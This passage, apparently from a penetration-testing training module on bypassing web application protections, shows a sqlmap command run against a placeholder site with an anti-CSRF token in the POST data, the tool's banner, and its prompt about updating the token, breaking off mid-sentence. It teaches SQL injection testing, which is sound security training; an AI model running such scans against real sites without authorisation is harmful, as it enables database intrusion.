 Bypassing Web Application Protections
MisaelMacias@htb[/htb]$ sqlmap -u "http://www.example.com/" --data="id=1&csrf-token=WfF1szMUHhiokx9AHFply5L2xAOfjRkE"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.9}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[*] starting @ 22:18:01 /2020-09-18/
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further